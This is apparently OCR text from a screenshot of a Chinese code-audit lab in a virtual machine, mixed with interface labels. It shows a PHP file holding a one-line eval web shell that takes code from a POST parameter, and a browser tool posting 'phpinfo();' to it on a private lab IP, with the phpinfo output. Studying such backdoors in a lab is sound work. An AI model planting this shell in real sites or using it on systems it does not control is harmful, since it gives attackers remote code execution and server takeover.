 192.168.111.66/1.php?
23
"?>
Warning: Use of undefined constant a - assumed 'a' (this will throw an Error in a future version of
PHP Version 7.3.4
System
Windows NT
Build Date
Apr 2 2019 21:50:57
Compiler
MSVC15 (Visual C++ 2017)
Architecture
x64
Configure Command
cscript /nologo
pdo-oci=c:\php-snap-build
snap-build\deps_aux\oracle
enable-com-dotnet=shared
Server API
CGI/FastCGI
Virtual Directory Support
disabled
Configuration File (php.ini) Path
C:\Windows
Elements Console Sources Network Performance Memory Application Security Lighthouse
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://192.168.111.66/1.php
Post data Referer User Agent Cookies Clear All
a=phpinfo();
代码审计 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
代码审计
文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) 运行(R) 终端(T) 帮助(H) 1.php - Visual Studio Code
受限模式旨在实现安全地浏览代码。信任此窗口以启用所有功能。 管理 了解详细信息
1.php C:\ 1.php C:\...\WWW
C: > phpstudy_pro > WWW > 1.php
1 "?><?php eval($_POST[a]);#"
受限模式 0 0
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。